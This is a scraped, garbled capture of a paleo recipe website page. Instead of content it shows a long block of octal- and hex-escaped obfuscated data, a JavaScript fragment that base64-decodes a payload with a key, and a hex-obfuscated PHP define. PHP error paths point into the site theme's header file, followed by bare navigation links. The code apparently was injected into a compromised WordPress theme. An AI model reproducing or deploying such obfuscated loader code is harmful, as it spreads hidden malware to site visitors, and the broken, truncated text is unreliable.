
\156\x63\150\x78\x56\105\x55\x4d\120\125\x42\x31\x44\116\106\111\x41\x58\x51\122\106\x44\x41\106\114\x51\102\x6c\x65\102\x68\x6b\x6e\143\150\170\x56\x45\125\115\120\x55\102\61\104\x4e\106\111\101\130\121\x52\x46\104\102\x39\103\x44\x48\x49\116\x53\x78\144\131\104\125\x73\130\x57\x45\x34\x45\127\x51\x74\132\x53\x31\x73\144\121\x31\163\x58\122\121\x30\x30\105\60\x34\127\x59\122\x64\x59\104\x55\163\x58\127\x41\61\x4c\x56\x42\x64\x44\107\x45\x4e\x59\130\122\71\106\x53\121\x31\127\106\171\143\112\127\147\x56\x51\x58\121\x35\x48\103\105\x67\x5a\107\61\x68\x61\103\153\121\126\x41\172\x52\157\x44\60\70\103\127\122\170\113\x44\154\153\x6e\123\102\x4e\110\x46\61\70\x66\110\153\115\156\123\170\144\x59\x44\x55\x73\x58\127\101\60\111\x57\x42\x5a\145\x48\x78\x63\x55\x53\x41\x55\107\127\102\x42\x4c\x61\106\167\142\x55\x44\61\x59\104\x55\163\x58\x57\101\61\114\106\x77\71\115\107\x46\x70\127\x63\x68\x45\x50\x55\x46\70\117\121\x77\x68\x5a\x47\122\164\131\130\x52\x39\106\x53\101\x46\114\x57\x78\61\x44\x57\170\164\x59\130\122\x39\x46\x53\x51\x46\114\127\170\61\x44\x57\x68\x35\104\x4a\x30\163\x58\127\x41\61\x4c\106\61\x67\116\x48\x56\131\x4b\x44\122\153\110\127\102\x42\114\141\106\x77\x63\x58\x68\x39\x52\101\167\x78\123\x44\x47\x51\106\121\x30\163\x66\121\60\x55\x64\x57\x52\164\x44\x43\x67\61\x41\106\x30\167\116\x51\122\x64\111\101\125\x74\104\x43\x6c\x67\x4f\110\153\x4d\x6e\123\x78\x64\131\x44\125\163\x58\x57\x41\x30\x64\126\x67\x6f\x4e\x47\x51\132\131\105\105\164\x6f\x58\102\170\145\x48\x31\105\x44\x44\106\111\x4d\x5a\101\x56\104\x53\170\71\104\122\122\x31\x5a\x47\60\x4d\113\x44\x55\x41\x58\124\x41\61\x42\x46\60\153\102\123\x30\x4d\113\x57\101\64\x65\121\171\x64\114\106\x31\x67\x4e\123\170\x64\131\104\x51\144\x53\x44\101\x30\144\102\105\x4d\156\123\x78\x64\131\104\125\x73\130\x57\x41\x30\103\125\126\x67\x46\x47\x51\x64\131\104\x46\x59\113\x57\x42\x31\x43\x46\167\x4d\156\123\x78\x64\x59\104\125\163\x58\x57\x41\61\x4c\106\x31\147\x4e\110\121\122\x59\x45\x45\x74\157\x58\x42\x78\x59\110\x77\x6f\x64\122\170\143\113\x48\x45\111\x5a\103\60\105\x43\126\x42\60\x46\121\x67\x78\171\104\x55\163\x58\127\x41\x31\114\106\x31\147\x4e\123\x78\144\131\127\x67\160\x45\x46\x51\115\60\141\x41\71\x50\x41\154\153\143\x53\x67\65\x5a\112\x30\x67\124\x52\x78\144\x66\110\x77\x4a\121\x58\61\163\142\127\x46\x39\x61\106\x31\x49\116\x57\x68\164\x59\110\x45\x49\x4d\x63\147\61\x4c\106\61\x67\x4e\123\170\144\x59\125\x47\105\130\127\101\x31\114\106\x31\147\116\x53\60\x55\x64\127\x52\65\x46\x46\147\x30\x64\102\105\x4d\x6e\123\x78\x64\131\x44\x52\x59\x58\x48\153\x51\106\126\x68\x52\x42\105\150\143\104\112\x30\x73\x58\127\x41\x31\114\x46\61\x67\116\x48\106\131\x4c\x51\105\x56\x6f\112\61\x6f\112\130\x68\x5a\x4a\x44\x46\111\x57\x63\x67\160\124\110\x48\x49\x66\x57\103\x64\145\x48\61\x59\x62\122\x6a\122\x48\106\x30\x51\x46\x51\x78\x31\x66\121\167\132\117\102\106\x41\x39\x57\101\61\x4c\106\x77\x55\x6e\x46\x6a\x30\145\x57\101\126\125\104\105\121\x45\127\x56\x68\171\105\121\65\121\121\101\160\x45\x45\x30\147\x50\x47\61\x68\101\x43\153\121\x54\x42\x45\164\x4d\x63\147\61\114\x46\61\150\x42\104\153\116\x59\123\121\65\x52\x48\126\70\132\x55\150\167\145\116\101\144\x44\112\60\163\x58\127\x41\60\110\125\147\167\x4e\104\61\x49\145\123\x42\154\x46\x48\125\154\131\141\x45\153\127\x59\122\144\131\x44\x55\164\104\103\154\122\x4c\x54\x48\x49\x4e\x53\x78\x64\131\104\125\163\130\127\105\x34\x45\127\x51\164\132\123\x30\125\144\x57\122\164\x44\x43\147\61\x57\1
1\162\40\160\75\x61\164\x6f\142\x28\47{$bad8725a920a401f}\x27\51\54\153\75\47{$e0a0650
define("\x37\144\x66\x35\142\x37\x34\61\x32\x65\61\70\61\x31\x32\x31\67\66\64\71\x34\x3
n
/home/n2i2sc2222qz/domains/fitpaleomom.com/html/wp-content/themes/custom/heade
pt/alt/php73/usr/share/pear') in
/home/n2i2sc2222qz/domains/fitpaleomom.com/html/wp-co
J
HOME
ABOUT
RECIPES
WHAT IS PALEO?
FR